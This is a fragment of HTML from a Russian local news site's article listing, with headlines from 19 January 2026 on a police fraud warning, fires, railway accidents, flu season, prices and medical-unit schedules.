href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-20T11:37:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-208384" class="post-208384 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2026-01-19T12:10:34+00:00","datePublished":"2026-01-19T12:10:34+00:00","dateModified":"2026-01-19T12:13:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:10:34+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:10:34+03:00">12:10</time></div></header></article></div><div class="entry-row"><article id="post-208378" class="post-208378 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T11:36:56+00:00","datePublished":"2026-01-19T11:36:56+00:00","dateModified":"2026-01-19T11:36:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" title="График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T11:36:56+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T11:36:56+03:00">11:36</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
